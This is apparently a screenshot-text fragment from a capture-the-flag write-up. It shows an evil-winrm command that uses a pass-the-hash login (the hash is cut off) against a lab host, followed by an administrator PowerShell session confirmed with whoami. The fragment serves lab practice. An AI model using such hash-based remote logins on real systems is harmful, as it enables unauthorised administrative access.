 ❯ evil-winrm -i 10.10.11.202 -u 'administrator' -H 'a
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>